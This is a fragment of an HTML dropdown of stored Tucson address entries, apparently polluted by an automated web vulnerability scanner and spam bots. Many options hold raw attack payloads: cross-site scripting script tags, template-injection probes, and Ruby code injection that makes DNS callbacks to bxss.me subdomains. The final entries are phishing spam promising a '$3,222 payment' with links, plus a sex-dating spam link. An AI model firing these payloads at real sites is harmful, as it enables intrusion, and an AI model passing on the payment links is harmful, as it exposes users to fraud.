								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
